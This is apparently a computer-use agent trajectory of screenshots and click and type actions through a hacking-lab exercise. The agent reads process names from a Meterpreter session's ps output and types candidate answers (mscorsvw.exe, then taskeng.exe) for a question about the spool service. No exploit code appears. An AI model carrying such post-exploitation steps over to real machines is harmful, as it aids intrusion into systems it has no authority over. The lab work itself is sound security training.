
{"action": "key", "text": "ctrl+shift+f"}

{"action": "key", "text": "Escape"}
{"action": "key", "text": "F10"}


Step: Close the Tilix hamburger menu without choosing an option, leaving Task 6 visible
{"action": "left_click", "coordinate": [680, 174]}


Step: Bring the Tilix terminal holding the Meterpreter session back into view beside Task 6
{"action": "left_click", "coordinate": [292, 8]}


{"action": "left_click", "coordinate": [307, 390]}
{"action": "left_click", "coordinate": [920, 508]}

{"action": "left_click", "coordinate": [303, 346]}
{"action": "key", "text": "alt+Tab"}


Step: Paste mscorsvw.exe as the Task 6 spool service answer and submit it
{"action": "type", "text": "mscorsvw.exe"}
{"action": "key", "text": "Return"}


Step: Select the process name taskeng.exe in the Meterpreter ps output
{"action": "left_click_drag", "start_coordinate": [623, 538], "coordinate": [576, 537]}


Step: Paste the copied process name 'taskeng.exe' into the Task 6 spool service answer field
{"action": "type", "text": "taskeng.exe"}


Step: Highlight the hint's note that the spool service is stable and restarts, dismiss the hint, and open a new tab
{"action": "left_click_drag", "start_coordinate": [489, 203], "coordinate": [281, 256]}

{"action": "left_click", "coordinate": [350, 139]}
